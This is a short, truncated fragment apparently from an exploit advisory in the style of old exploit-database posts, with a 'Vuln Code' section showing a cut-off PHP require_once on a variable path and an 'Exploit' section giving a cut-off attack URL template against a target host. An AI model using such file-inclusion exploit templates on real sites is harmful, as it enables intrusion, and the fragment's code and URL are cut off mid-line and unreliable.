
                     \_)     (_/

+---------------------------------
Vuln Code :

require_once($c["components"]."xml
+---------------------------------
+---------------------------------
Exploit :

http://[TARGET]/[PATH]/active/comp
+---------------------------------